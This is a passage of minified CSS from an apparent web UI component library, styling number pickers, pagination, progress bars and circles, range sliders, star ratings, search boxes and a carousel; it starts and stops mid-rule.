.next-number-picker-handler-up-disabled:hover{color:#9e9e9e;background-color:#fafafa;border-color:transparent;cursor:default}.next-number-picker-handler-wrap .next-number-picker-handler-down-disabled .next-number-picker-handler-wrap .next-number-picker-handler-down-inner:before,.next-number-picker-handler-wrap .next-number-picker-handler-down-disabled .next-number-picker-handler-wrap .next-number-picker-handler-up-inner:before,.next-number-picker-handler-wrap .next-number-picker-handler-up-disabled .next-number-picker-handler-wrap .next-number-picker-handler-down-inner:before,.next-number-picker-handler-wrap .next-number-picker-handler-up-disabled .next-number-picker-handler-wrap .next-number-picker-handler-up-inner:before{cursor:not-allowed}.next-number-picker-handler-wrap .next-number-picker-handler-up{margin-bottom:2px}.next-number-picker-handler-down-inner,.next-number-picker-handler-up-inner{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;display:block;transition:line-height .2s;line-height:11px}.next-number-picker-normal .next-number-picker-input{width:40px}.next-number-picker-normal .next-number-picker-input input{line-height:30px;height:38px}.next-number-picker-normal .next-number-picker-handler-wrap:hover .next-number-picker-handler-up,.next-number-picker-normal .next-number-picker-handler-wrap:hover .next-number-picker-handler:hover+.next-number-picker-handler{height:16px}.next-number-picker-normal .next-number-picker-handler-wrap:hover .next-number-picker-handler-up>span,.next-number-picker-normal .next-number-picker-handler-wrap:hover .next-number-picker-handler:hover+.next-number-picker-handler>span{line-height:16px}.next-number-picker-normal .next-number-picker-handler-wrap:hover .next-number-picker-handler-down,.next-number-picker-normal .next-number-picker-handler-wrap:hover .next-number-picker-handler-up:hover{height:22px}.next-number-picker-normal .next-number-picker-handler-wrap:hover .next-number-picker-handler-down>span,.next-number-picker-normal .next-number-picker-handler-wrap:hover .next-number-picker-handler-up:hover>span{line-height:22px}.next-number-picker-normal.next-number-picker-disabled .next-number-picker-handler-wrap:hover .next-number-picker-handler,.next-number-picker-normal.next-number-picker-disabled .next-number-picker-handler-wrap:hover .next-number-picker-handler:hover+.next-number-picker-handler{height:19px}.next-number-picker-normal.next-number-picker-disabled .next-number-picker-handler-wrap:hover .next-number-picker-handler:hover+.next-number-picker-handler>span,.next-number-picker-normal.next-number-picker-disabled .next-number-picker-handler-wrap:hover .next-number-picker-handler>span{line-height:19px}.next-number-picker-normal .next-number-picker-handler{width:20px;height:19px;border-radius:0}.next-number-picker-normal .next-number-picker-handler .next-icon:before{width:8px;font-size:8px;line-height:inherit}@media (-webkit-min-device-pixel-ratio:0) and (min-resolution:0.001dpcm){.next-number-picker-normal .next-number-picker-handler .next-icon{-ms-transform:scale(.5);transform:scale(.5);margin-left:-4px;margin-right:-4px}.next-number-picker-normal .next-number-picker-handler .next-icon:before{width:16px;font-size:16px}}.next-number-picker-inline .next-number-picker-handler-wrap,.next-number-picker-inline .next-number-picker-input-wrap{position:relative;float:left}.next-number-picker-inline .next-number-picker-handler-wrap{width:108px;margin-left:0}.next-number-picker-inline .next-number-picker-handler-wrap .next-number-picker-handler{width:32px;height:32px;border-radius:0;margin:0}.next-number-picker-inline .next-number-picker-handler-wrap .next-number-picker-handler-down-inner,.next-number-picker-inline .next-number-picker-handler-wrap .next-number-picker-handler-up-inner{line-height:24px}.next-number-picker-inline .next-number-picker-handler-wrap .next-number-picker-handler-up{float:right}.next-number-picker-inline .next-number-picker-handler-wrap .next-number-picker-handler .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-number-picker-inline .next-number-picker-input-wrap{margin-left:-76px}.next-number-picker-inline .next-number-picker-input{width:44px}.next-number-picker-inline .next-number-picker-input input{line-height:22px;height:30px}.next-pagination{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571}.next-pagination,.next-pagination *,.next-pagination :after,.next-pagination :before{box-sizing:border-box}.next-pagination:after{visibility:hidden;display:block;height:0;font-size:0;content:" ";clear:both}.next-pagination-pages{display:inline-block}.next-pagination-list{display:inline-block;margin:0 4px;vertical-align:top}.next-pagination-item{display:inline-block}.next-pagination-item+.next-pagination-ellipsis,.next-pagination-item+.next-pagination-item{margin-left:4px}.next-pagination-item.current,.next-pagination-item.current:focus{border-color:#16849b;background:#1a9cb7;color:#fff}.next-pagination-ellipsis{display:inline-block;color:#1a9cb7}.next-pagination-ellipsis+.next-pagination-item{margin-left:4px}.next-pagination-display{display:inline-block;margin:0 16px;color:#757575}.next-pagination-display em{font-style:normal;color:#1a9cb7}.next-pagination-jump{display:inline-block;vertical-align:top;color:#757575}.next-pagination-jump .next-input{margin:0 4px}.next-pagination-jump .next-pagination-go{margin-left:4px;vertical-align:top}.next-pagination-size-selector{display:inline-block}.next-pagination-size-selector-title{margin-right:4px;color:#9e9e9e}.next-pagination-size-selector-filter{display:inline-block;vertical-align:middle}.next-pagination-size-selector-dropdown{vertical-align:middle;min-width:50px}.next-pagination-size-selector-btn.next-btn-text{height:auto;line-height:normal;color:#757575;border-radius:0}.next-pagination-size-selector-btn.next-btn-text.current{color:#f57224}.next-pagination-size-selector-btn.next-btn-text+.next-pagination-size-selector-btn{border-left:1px solid #9e9e9e}.next-pagination.hide{display:none}.next-pagination.start .next-pagination-pages{float:right}.next-pagination.start .next-pagination-size-selector{float:left;margin-right:40px}.next-pagination.end .next-pagination-pages{float:left}.next-pagination.end .next-pagination-size-selector{float:right;margin-left:40px}.next-pagination-simple .next-pagination-item.next,.next-pagination-simple .next-pagination-item.prev{margin:0}.next-pagination-small .next-pagination-item,.next-pagination.small .next-pagination-item{padding:0 6px}.next-pagination-small .next-pagination-ellipsis,.next-pagination.small .next-pagination-ellipsis{font-size:16px}.next-pagination-small .next-pagination-display,.next-pagination-small .next-pagination-display em,.next-pagination.small .next-pagination-display,.next-pagination.small .next-pagination-display em{font-size:14px}.next-pagination-small .next-pagination-jump,.next-pagination.small .next-pagination-jump{font-size:12px}.next-pagination-small .next-pagination-jump .next-input,.next-pagination.small .next-pagination-jump .next-input{width:40px}.next-pagination-small .next-pagination-size-selector-title,.next-pagination.small .next-pagination-size-selector-title{font-size:12px}.next-pagination-small .next-pagination-size-selector-filter,.next-pagination.small .next-pagination-size-selector-filter{height:20px;line-height:20px}.next-pagination-small .next-pagination-size-selector-btn,.next-pagination.small .next-pagination-size-selector-btn{padding:0 8px}.next-pagination-small.next-pagination-arrow-only .next-pagination-item.next,.next-pagination-small.next-pagination-arrow-only .next-pagination-item.prev,.next-pagination.small.next-pagination-arrow-only .next-pagination-item.next,.next-pagination.small.next-pagination-arrow-only .next-pagination-item.prev{width:20px;padding:0}.next-pagination-small.next-pagination-arrow-only .next-pagination-item.next .next-icon,.next-pagination-small.next-pagination-arrow-only .next-pagination-item.prev .next-icon,.next-pagination.small.next-pagination-arrow-only .next-pagination-item.next .next-icon,.next-pagination.small.next-pagination-arrow-only .next-pagination-item.prev .next-icon{margin:0 auto}.next-pagination-small.next-pagination-arrow-prev-only .next-pagination-item.prev,.next-pagination.small.next-pagination-arrow-prev-only .next-pagination-item.prev{width:20px;padding:0}.next-pagination-small.next-pagination-arrow-prev-only .next-pagination-item.prev .next-icon,.next-pagination.small.next-pagination-arrow-prev-only .next-pagination-item.prev .next-icon{margin:0 auto}.next-pagination-small.next-pagination-no-border .next-pagination-item.next,.next-pagination-small.next-pagination-no-border .next-pagination-item.prev,.next-pagination.small.next-pagination-no-border .next-pagination-item.next,.next-pagination.small.next-pagination-no-border .next-pagination-item.prev{padding:0;border:none;background-color:transparent;box-shadow:none}.next-pagination-small.next-pagination-no-border .next-pagination-item.next .next-icon,.next-pagination-small.next-pagination-no-border .next-pagination-item.prev .next-icon,.next-pagination.small.next-pagination-no-border .next-pagination-item.next .next-icon,.next-pagination.small.next-pagination-no-border .next-pagination-item.prev .next-icon{margin:0}.next-pagination-small.next-pagination-no-border .next-pagination-item.next:not([disabled]):hover,.next-pagination-small.next-pagination-no-border .next-pagination-item.prev:not([disabled]):hover,.next-pagination.small.next-pagination-no-border .next-pagination-item.next:not([disabled]):hover,.next-pagination.small.next-pagination-no-border .next-pagination-item.prev:not([disabled]):hover{color:#fff}.next-pagination-small.next-pagination-no-border .next-pagination-display,.next-pagination.small.next-pagination-no-border .next-pagination-display{margin:0 8px}.next-pagination-small.next-pagination-mini .next-pagination-item.prev,.next-pagination.small.next-pagination-mini .next-pagination-item.prev{margin-right:4px}.next-pagination-small.next-pagination-mini .next-pagination-item.next,.next-pagination.small.next-pagination-mini .next-pagination-item.next{margin-left:4px}.next-pagination-medium .next-pagination-item,.next-pagination.medium .next-pagination-item{padding:0 10px}.next-pagination-medium .next-pagination-display,.next-pagination-medium .next-pagination-display em,.next-pagination-medium .next-pagination-ellipsis,.next-pagination-medium .next-pagination-jump,.next-pagination.medium .next-pagination-display,.next-pagination.medium .next-pagination-display em,.next-pagination.medium .next-pagination-ellipsis,.next-pagination.medium .next-pagination-jump{font-size:14px}.next-pagination-medium .next-pagination-jump .next-input,.next-pagination.medium .next-pagination-jump .next-input{width:36px}.next-pagination-medium .next-pagination-size-selector-title,.next-pagination.medium .next-pagination-size-selector-title{font-size:14px}.next-pagination-medium .next-pagination-size-selector-filter,.next-pagination.medium .next-pagination-size-selector-filter{height:28px;line-height:28px}.next-pagination-medium .next-pagination-size-selector-btn,.next-pagination.medium .next-pagination-size-selector-btn{padding:0 12px}.next-pagination-medium.next-pagination-arrow-only .next-pagination-item.next,.next-pagination-medium.next-pagination-arrow-only .next-pagination-item.prev,.next-pagination.medium.next-pagination-arrow-only .next-pagination-item.next,.next-pagination.medium.next-pagination-arrow-only .next-pagination-item.prev{width:28px;padding:0}.next-pagination-medium.next-pagination-arrow-only .next-pagination-item.next .next-icon,.next-pagination-medium.next-pagination-arrow-only .next-pagination-item.prev .next-icon,.next-pagination.medium.next-pagination-arrow-only .next-pagination-item.next .next-icon,.next-pagination.medium.next-pagination-arrow-only .next-pagination-item.prev .next-icon{margin:0 auto}.next-pagination-medium.next-pagination-arrow-prev-only .next-pagination-item.prev,.next-pagination.medium.next-pagination-arrow-prev-only .next-pagination-item.prev{width:28px;padding:0}.next-pagination-medium.next-pagination-arrow-prev-only .next-pagination-item.prev .next-icon,.next-pagination.medium.next-pagination-arrow-prev-only .next-pagination-item.prev .next-icon{margin:0 auto}.next-pagination-medium.next-pagination-no-border .next-pagination-item.next,.next-pagination-medium.next-pagination-no-border .next-pagination-item.prev,.next-pagination.medium.next-pagination-no-border .next-pagination-item.next,.next-pagination.medium.next-pagination-no-border .next-pagination-item.prev{padding:0;border:none;background-color:transparent;box-shadow:none}.next-pagination-medium.next-pagination-no-border .next-pagination-item.next .next-icon,.next-pagination-medium.next-pagination-no-border .next-pagination-item.prev .next-icon,.next-pagination.medium.next-pagination-no-border .next-pagination-item.next .next-icon,.next-pagination.medium.next-pagination-no-border .next-pagination-item.prev .next-icon{margin:0}.next-pagination-medium.next-pagination-no-border .next-pagination-item.next:not([disabled]):hover,.next-pagination-medium.next-pagination-no-border .next-pagination-item.prev:not([disabled]):hover,.next-pagination.medium.next-pagination-no-border .next-pagination-item.next:not([disabled]):hover,.next-pagination.medium.next-pagination-no-border .next-pagination-item.prev:not([disabled]):hover{color:#fff}.next-pagination-medium.next-pagination-no-border .next-pagination-display,.next-pagination.medium.next-pagination-no-border .next-pagination-display{margin:0 12px}.next-pagination-medium.next-pagination-mini .next-pagination-item.prev,.next-pagination.medium.next-pagination-mini .next-pagination-item.prev{margin-right:4px}.next-pagination-medium.next-pagination-mini .next-pagination-item.next,.next-pagination.medium.next-pagination-mini .next-pagination-item.next{margin-left:4px}.next-pagination-large .next-pagination-item,.next-pagination.large .next-pagination-item{padding:0 15px}.next-pagination-large .next-pagination-display,.next-pagination-large .next-pagination-display em,.next-pagination-large .next-pagination-ellipsis,.next-pagination-large .next-pagination-jump,.next-pagination.large .next-pagination-display,.next-pagination.large .next-pagination-display em,.next-pagination.large .next-pagination-ellipsis,.next-pagination.large .next-pagination-jump{font-size:16px}.next-pagination-large .next-pagination-jump .next-input,.next-pagination.large .next-pagination-jump .next-input{width:48px}.next-pagination-large .next-pagination-size-selector-title,.next-pagination.large .next-pagination-size-selector-title{font-size:16px}.next-pagination-large .next-pagination-size-selector-filter,.next-pagination.large .next-pagination-size-selector-filter{height:40px;line-height:40px}.next-pagination-large .next-pagination-size-selector-btn,.next-pagination.large .next-pagination-size-selector-btn{padding:0 16px}.next-pagination-large.next-pagination-arrow-only .next-pagination-item.next,.next-pagination-large.next-pagination-arrow-only .next-pagination-item.prev,.next-pagination.large.next-pagination-arrow-only .next-pagination-item.next,.next-pagination.large.next-pagination-arrow-only .next-pagination-item.prev{width:40px;padding:0}.next-pagination-large.next-pagination-arrow-only .next-pagination-item.next .next-icon,.next-pagination-large.next-pagination-arrow-only .next-pagination-item.prev .next-icon,.next-pagination.large.next-pagination-arrow-only .next-pagination-item.next .next-icon,.next-pagination.large.next-pagination-arrow-only .next-pagination-item.prev .next-icon{margin:0 auto}.next-pagination-large.next-pagination-arrow-prev-only .next-pagination-item.prev,.next-pagination.large.next-pagination-arrow-prev-only .next-pagination-item.prev{width:40px;padding:0}.next-pagination-large.next-pagination-arrow-prev-only .next-pagination-item.prev .next-icon,.next-pagination.large.next-pagination-arrow-prev-only .next-pagination-item.prev .next-icon{margin:0 auto}.next-pagination-large.next-pagination-no-border .next-pagination-item.next,.next-pagination-large.next-pagination-no-border .next-pagination-item.prev,.next-pagination.large.next-pagination-no-border .next-pagination-item.next,.next-pagination.large.next-pagination-no-border .next-pagination-item.prev{padding:0;border:none;background-color:transparent;box-shadow:none}.next-pagination-large.next-pagination-no-border .next-pagination-item.next .next-icon,.next-pagination-large.next-pagination-no-border .next-pagination-item.prev .next-icon,.next-pagination.large.next-pagination-no-border .next-pagination-item.next .next-icon,.next-pagination.large.next-pagination-no-border .next-pagination-item.prev .next-icon{margin:0}.next-pagination-large.next-pagination-no-border .next-pagination-item.next:not([disabled]):hover,.next-pagination-large.next-pagination-no-border .next-pagination-item.prev:not([disabled]):hover,.next-pagination.large.next-pagination-no-border .next-pagination-item.next:not([disabled]):hover,.next-pagination.large.next-pagination-no-border .next-pagination-item.prev:not([disabled]):hover{color:#fff}.next-pagination-large.next-pagination-no-border .next-pagination-display,.next-pagination.large.next-pagination-no-border .next-pagination-display{margin:0 16px}.next-pagination-large.next-pagination-mini .next-pagination-item.prev,.next-pagination.large.next-pagination-mini .next-pagination-item.prev{margin-right:8px}.next-pagination-large.next-pagination-mini .next-pagination-item.next,.next-pagination.large.next-pagination-mini .next-pagination-item.next{margin-left:8px}.next-progress-circle,.next-progress-line{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571;box-sizing:border-box}.next-progress-circle *,.next-progress-circle :after,.next-progress-circle :before,.next-progress-line *,.next-progress-line :after,.next-progress-line :before{box-sizing:border-box}.next-progress-line{width:100%;display:inline-block;position:relative}.next-progress-line-container{margin-right:0;padding-right:0;display:inline-block;width:100%;vertical-align:middle}.next-progress-line-underlay{position:relative;width:100%;background-color:#eff0f5}.next-progress-line-overlay{position:absolute;left:0;top:0;transition:all 1s cubic-bezier(.65,.2,.35,1)}.next-progress-line-overlay-normal{background-color:#1a9cb7}.next-progress-line-overlay-success{background-color:#4caf50}.next-progress-line-overlay-error,.next-progress-line-overlay-started{background-color:#f44336}.next-progress-line-overlay-middle{background-color:#ff9800}.next-progress-line-overlay-almostfinished{background-color:#4caf50}.next-progress-line-small .next-progress-line-underlay{border-radius:0;height:4px}.next-progress-line-small .next-progress-line-overlay{height:4px;border-radius:0;top:50%;margin-top:-2px}.next-progress-line-small .next-progress-line-text{font-size:12px;line-height:4px}.next-progress-line-medium .next-progress-line-underlay{border-radius:0;height:8px}.next-progress-line-medium .next-progress-line-overlay{height:8px;border-radius:0;top:50%;margin-top:-4px}.next-progress-line-medium .next-progress-line-text{font-size:12px;line-height:8px}.next-progress-line-large .next-progress-line-underlay{border-radius:0;height:16px}.next-progress-line-large .next-progress-line-overlay{height:16px;border-radius:0;top:50%;margin-top:-8px}.next-progress-line-large .next-progress-line-text{font-size:14px;line-height:16px}.next-progress-line-show-info .next-progress-line-container{padding-right:60px;margin-right:-60px}.next-progress-line-show-info .next-progress-line-text{width:50px;text-align:left;margin-left:10px;vertical-align:middle;display:inline-block;color:#212121}.next-progress-circle{position:relative;display:inline-block}.next-progress-circle-underlay{stroke:#eff0f5;stroke-width:8px}.next-progress-circle-overlay{transition:all 1s cubic-bezier(.65,.2,.35,1);stroke-linecap:round;stroke-width:8px}.next-progress-circle-overlay-normal{stroke:#1a9cb7}.next-progress-circle-overlay-success{stroke:#4caf50}.next-progress-circle-overlay-error,.next-progress-circle-overlay-started{stroke:#f44336}.next-progress-circle-overlay-middle{stroke:#ff9800}.next-progress-circle-overlay-almostfinished{stroke:#4caf50}.next-progress-circle-small{width:100px;height:100px;font-size:18px}.next-progress-circle-medium{width:116px;height:116px;font-size:22px}.next-progress-circle-large{width:132px;height:132px;font-size:14px}.next-progress-circle-text{display:block;position:absolute;width:100%;top:50%;left:0;margin:0;text-align:center;line-height:1;-ms-transform:translateY(-50%);transform:translateY(-50%);transition:transform .3s cubic-bezier(.65,.2,.35,1);color:#212121}.next-range{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571;position:relative;display:block;width:100%;font-family:inherit;font-weight:400;font-size:inherit;line-height:inherit;vertical-align:baseline;cursor:pointer}.next-range,.next-range *,.next-range :after,.next-range :before{box-sizing:border-box}.next-range .next-range-track{position:absolute;width:100%;top:50%;border-radius:0}.next-range .next-range-selected{position:absolute;width:0;top:50%;left:0;border-radius:0}.next-range .next-range-scale{position:relative;width:100%;height:12px}.next-range .next-range-scale .next-range-scale-item{position:absolute;left:0;width:2px;border:1px solid;border-radius:0}.next-range .next-range-scale .next-range-scale-item:last-child{margin-left:-2px}.next-range .next-range-slider{position:absolute;top:50%;left:0;border:1px solid transparent;border-radius:50%;transition:transform .4s cubic-bezier(.23,1,.32,1),border-color .4s cubic-bezier(.23,1,.32,1)}.next-range .next-range-slider.next-range-slider-moving{border:2px solid #f57224;box-shadow:2px 2px 3px 0 rgba(0,0,0,.35);-ms-transform:scale(1.2);transform:scale(1.2)}.next-range .next-range-mark{position:relative;top:-40px;cursor:auto}.next-range .next-range-mark .next-range-mark-text{position:absolute;left:0;width:30%;margin-left:-15%;padding-left:2px;text-align:center}.next-range.disabled{cursor:not-allowed}.next-range.disabled .next-range-mark{cursor:auto}.next-range .next-range-track,.next-range .next-range-track:hover{background-color:#eff0f5}.next-range .next-range-selected,.next-range .next-range-selected:hover{background-color:#f57224}.next-range .next-range-scale .next-range-scale-item,.next-range .next-range-scale .next-range-scale-item:hover{border-color:#eff0f5}.next-range .next-range-scale .next-range-scale-item.activated,.next-range .next-range-scale .next-range-scale-item.activated:hover{border-color:#f57224}.next-range .next-range-slider{background-color:#fff;border-color:transparent}.next-range .next-range-slider:hover{background-color:#fff;box-shadow:0 0 0 #fff;-ms-transform:scale(1.2);transform:scale(1.2)}.next-range .next-range-mark .next-range-mark-text,.next-range .next-range-mark .next-range-mark-text:hover{color:#9e9e9e}.next-range .next-range-mark .next-range-mark-text.activated,.next-range .next-range-mark .next-range-mark-text.activated:hover{color:#212121}.next-range.disabled .next-range-selected,.next-range.disabled .next-range-track{background-color:#eff0f5}.next-range.disabled .next-range-scale .next-range-scale-item,.next-range.disabled .next-range-scale .next-range-scale-item.activated{border-color:#eff0f5}.next-range.disabled .next-range-slider{background-color:#eff0f5;border-color:#eff0f5}.next-range.disabled .next-range-mark .next-range-mark-text,.next-range.disabled .next-range-mark .next-range-mark-text.activated{color:#9e9e9e}.next-range .next-range-selected,.next-range .next-range-track{height:4px;margin-top:-2px}.next-range .next-range-slider{height:16px;width:16px;margin-top:-8px;margin-left:-8px;box-shadow:1px 1px 4px 0 rgba(0,0,0,.25)}.next-range .next-range-mark{margin-bottom:20px}.next-range .next-range-mark .next-range-mark-text{font-size:14px;font-weight:400;line-height:20px;height:20px}.next-range .next-range-scale .next-range-scale-item{height:12px}.next-rating{vertical-align:top;display:inline-block;position:relative}.next-rating:after{visibility:hidden;display:block;height:0;font-size:0;content:" ";clear:both}.next-rating-base{float:left;cursor:pointer}.next-rating-text{float:left}.next-rating-base-disabled{cursor:not-allowed}.next-rating-underlay{white-space:nowrap;overflow:hidden}.next-rating-underlay .next-icon{color:#eff0f5}.next-rating-overlay{white-space:nowrap;overflow:hidden;position:absolute;width:0;top:0;left:0}.next-rating-overlay .next-icon{color:#faca51}.next-rating-overlay .next-rating-icon,.next-rating-underlay .next-rating-icon{margin-left:4px}.next-rating-overlay .next-rating-icon:last-child,.next-rating-underlay .next-rating-icon:last-child{margin-right:4px}.next-rating-overlay .next-icon,.next-rating-underlay .next-icon{transition:all 50ms ease-in}.next-rating-overlay .next-icon.hover,.next-rating-underlay .next-icon.hover{transform:scale3d(1.1,1.1,1.1)}.next-rating-overlay .next-icon.clicked,.next-rating-underlay .next-icon.clicked{transform:scale3d(.9,.9,.9)}.next-rating-info{top:calc(100% + 4px);left:0;padding:4px 8px 3px;font-size:12px;white-space:nowrap}.next-rating-info,.next-rating-info:after{position:absolute;border:1px solid #ccc;background:#fff}.next-rating-info:after{content:" ";width:4px;height:4px;-ms-transform:rotate(45deg);transform:rotate(45deg);border-bottom-color:transparent;border-right-color:transparent;top:-3px;left:4px}.next-rating.hover .next-rating-overlay .next-icon{color:#faca51}.next-rating-grade-low .next-rating-overlay .next-icon{color:#757575}.next-rating-grade-low.hover .next-rating-overlay .next-icon{color:#9e9e9e}.next-rating-grade-high .next-rating-overlay .next-icon{color:#f57224}.next-rating-grade-high.hover .next-rating-overlay .next-icon{color:#faca51}.next-rating-small{font-size:12px}.next-rating-small .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-rating-small .next-rating-text{margin-left:8px}.next-rating-medium{font-size:16px}.next-rating-medium .next-icon:before{width:16px;font-size:16px;line-height:inherit}.next-rating-medium .next-rating-text{margin-left:0}.next-rating-large{font-size:24px}.next-rating-large .next-icon:before{width:24px;font-size:24px;line-height:inherit}.next-rating-large .next-rating-text{margin-left:0}.next-search{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571}.next-search,.next-search *,.next-search :after,.next-search :before{box-sizing:border-box}.next-search .next-search-lt{float:left;border:1px solid #dadada;border-right:0 none;height:100%;border-top-left-radius:0;border-bottom-left-radius:0;transition:all .3s ease-out}.next-search .next-search-rt{float:left}.next-search .next-search-lt:hover{border-color:#dadada}.next-search .next-select{float:left;border:0 none;border-top-left-radius:0;border-bottom-left-radius:0}.next-search .next-select .next-select-inner-wrapper{height:inherit}.next-search .next-icon-large{width:auto}.next-search .next-icon{margin:0 4px 0 0}.next-search .next-icon.next-icon-alone{margin-right:0}.next-search .filter{width:auto!important}.next-search .filter .next-icon{top:auto;margin-top:auto}.next-search .filter .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-search .search-custom{padding:0 8px;float:left}.next-search .search-custom input{border:0;outline:0;width:100%}.next-search.medium{height:40px}.next-search.medium .next-select,.next-search.medium .search-custom{height:38px;line-height:38px;width:100%;overflow:hidden}.next-search.medium .next-select input,.next-search.medium .search-custom input{height:38px;line-height:38px}.next-search.medium .next-btn{box-shadow:none;border-radius:0;font-size:16px;border-top-right-radius:0;border-bottom-right-radius:0;height:40px;line-height:38px}.next-search.medium .next-btn .next-icon:before{width:24px;font-size:24px;line-height:inherit;color:#fff}.next-search.medium .filter{border-right:1px solid #eff0f5}.next-search.large{height:60px}.next-search.large .next-select,.next-search.large .search-custom{height:58px;line-height:58px;width:100%;overflow:hidden}.next-search.large .next-select input,.next-search.large .search-custom input{height:58px;line-height:58px}.next-search.large .next-btn{box-shadow:none;border-radius:0;font-size:16px;border-top-right-radius:0;border-bottom-right-radius:0;height:60px;line-height:58px}.next-search.large .next-btn .next-icon:before{width:32px;font-size:32px;line-height:inherit;color:#fff}.next-search.large .filter{border-right:1px solid #eff0f5}.next-search.auto-width{display:inline-table;width:100%}.next-search.auto-width .next-search-lt{float:none;display:table-cell;width:100%;vertical-align:top}.next-search.auto-width .next-search-lt .next-search-lt-input{float:none!important;overflow:auto}.next-search.auto-width .next-search-lt .next-select-inner{overflow:auto}.next-search.auto-width .next-search-lt .search-custom{float:none!important;width:auto}.next-search.auto-width .next-search-rt{white-space:nowrap}.next-search-primary .next-search-lt{border:4px solid #f57224;border-right:0 none}.next-search-primary.medium .next-select,.next-search-primary.medium .search-custom{height:32px;line-height:32px;width:100%;overflow:hidden}.next-search-primary.medium .next-select input,.next-search-primary.medium .search-custom input{height:32px;line-height:32px}.next-search-primary.large .next-select,.next-search-primary.large .search-custom{height:52px;line-height:52px;width:100%;overflow:hidden}.next-search-primary.large .next-select input,.next-search-primary.large .search-custom input{height:52px;line-height:52px}.next-search-normal{display:inline-block}.next-search-normal .next-btn{border:1px solid #dadada;background-color:#fafafa;color:#757575}.next-search-normal:hover .next-btn{border:1px solid #f57224;border-left:1px solid #dadada}.next-search-normal:hover .next-search-lt{border:1px solid #f57224;border-right:0 none}.next-search-normal .next-btn .next-icon:before,.next-search-normal .next-btn:hover .next-icon:before{color:#757575}.next-search-normal.medium{height:28px}.next-search-normal.medium .next-select,.next-search-normal.medium .search-custom{height:26px;line-height:26px;width:100%;overflow:hidden}.next-search-normal.medium .next-select input,.next-search-normal.medium .search-custom input{height:26px;line-height:26px}.next-search-normal.medium .next-btn{height:28px;line-height:26px}.next-search-normal.medium .next-btn .next-icon:before{width:16px;font-size:16px;line-height:inherit;color:#757575}.next-search-normal.small{height:20px}.next-search-normal.small .next-select,.next-search-normal.small .search-custom{height:18px;line-height:18px;width:100%;overflow:hidden}.next-search-normal.small .next-select input,.next-search-normal.small .search-custom input{height:18px;line-height:18px}.next-search-normal.small .next-btn{border-radius:0;font-size:12px;height:20px;line-height:18px;border-top-right-radius:0;border-bottom-right-radius:0}.next-search-normal.small .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-slick{position:relative;display:block;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.next-slick,.next-slick *,.next-slick :after,.next-slick :before{box-sizing:border-box}.next-slick-initialized .next-slick-slide{display:block}.next-slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;transform:translateZ(0)}.next-slick-list:focus{outline:none}.next-slick-list.dragging{cursor:pointer;cursor:hand}.next-slick-track{position:relative;top:0;left:0;display:block;transform:translateZ(0)}.next-slick-slide{float:left;height:100%;min-height:1px;outline:0;transition:all .3s cubic-bezier(.86,0,.07,1)}[dir=rtl] .next-slick-slide{float:right}.next-slick-slide img{display:block}.next-slick-arrow{display:block;position:absolute;cursor:pointer;text-align:center;transition:.4s ease-in}.next-slick-arrow.inline{color:transparent;background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-slick-arrow.inline:hover{color:#fff;background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";opacity:.4}.next-slick-arrow.inline.disabled{color:transparent;background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";opacity:.5}.next-slick-arrow.outer{color:#757575}.next-slick-arrow.outer:hover{color:#212121}.next-slick-arrow.outer.disabled{color:#9e9e9e}.next-slick-arrow.disabled{cursor:not-allowed}.next-slick-dots{display:block;position:absolute;z-index:100;margin:0;padding:0}.next-slick-dots-item{position:relative;display:inline-block;cursor:pointer}.next-slick-dots-item button{border:0;outline:none;padding:0;height:8px;width:8px;border-radius:50%;background:#fff;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";opacity:.5}.next-slick-dots-item button:hover{background-color:#fff}.next-slick-dots-item.active button,.next-slick-dots-item button:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-slick-dots-item.active button{background:#fff;animation:zoom .3s cubic-bezier(.86,0,.07,1)}.next-slick-dots.horizontal{width:100%;bottom:12px;left:0;text-align:center}.next-slick-dots.horizontal .next-slick-dots-item{margin:0 4px}.next-slick-dots.vertical{width:16px;top:0;right:20px;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column}.next-slick-dots.vertical .next-slick-dots-item{margin:0}.next-slick.next-slick-horizontal.next-slick-outer{padding:0 24px}.next-slick.next-slick-horizontal .next-slick-arrow.medium{width:28px;height:56px;line-height:56px}.next-slick.next-slick-horizontal .next-slick-arrow.medium .next-icon:before{width:20px;font-size:20px;line-height:inherit}.next-slick.next-slick-horizontal .next-slick-arrow.medium.inline{top:calc((100% - 56px) / 2)}.next-slick.next-slick-horizontal .next-slick-arrow.medium.inline.next-slick-prev{left:0}.next-slick.next-slick-horizontal .next-slick-arrow.medium.inline.next-slick-next{right:0}.next-slick.next-slick-horizontal .next-slick-arrow.medium.outer{top:calc((100% - 56px) / 2)}.next-slick.next-slick-horizontal .next-slick-arrow.medium.outer.next-slick-prev{left:-4px}.next-slick.next-slick-horizontal .next-slick-arrow.medium.outer.next-slick-next{right:-4px}.next-slick.next-slick-horizontal .next-slick-arrow.large{width:48px;height:96px;line-height:96px}.next-slick.next-slick-horizontal .next-slick-arrow.large .next-icon:before{width:32px;font-size:32px;line-height:inherit}.next-slick.next-slick-horizontal .next-slick-arrow.large.inline{top:calc((100% - 96px) / 2)}.next-slick.next-slick-horizontal .next-slick-arrow.large.inline.next-slick-prev{left:0}.next-slick.next-slick-horizontal 